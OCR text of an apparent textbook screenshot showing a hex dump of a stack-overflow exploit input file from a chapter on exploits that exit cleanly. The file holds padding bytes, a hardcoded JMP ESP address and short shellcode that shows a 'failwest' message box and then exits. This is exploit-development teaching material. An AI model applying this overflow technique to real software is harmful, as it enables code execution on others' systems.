 _book\chapter_5\code\5_2_可以安全退出的exploit\password.txt]
任意填充物,
这里用了字符
串“4321”
Format Column Macro Advanced Window Help
argv
JMP ESP的内存地址,
用于定位shellcode
password.txt
00000000h: 34 33 32 31 34 33 32 31 34 33 32 31 34 33 32 31 ; 4321432143214321
00000010h: 34 33 32 31 34 33 32 31 34 33 32 31 34 33 32 31 ; 4321432143214321
00000020h: 34 33 32 31 34 33 32 31 34 33 32 31 34 33 32 31 ; 4321432143214321
00000030h: 34 33 32 31 CC 14 DC 77 33 DB 53 68 77 65 73 74 ; 4321 hwest
00000040h: 68 66 61 69 6C 8B C4 53 50 50 53 B8 EA 04 D8 77 ; hfail SPPS
00000050h: FF D0 53 B8 DA CD 81 7C FF D0 90 90 90 90 90 90 ;
修改过的
shellcode
For Help, press F1 Pos: 0H, 0, CW DOS Mod: 3/19/2007 5:54:03PM File Size: 96 INS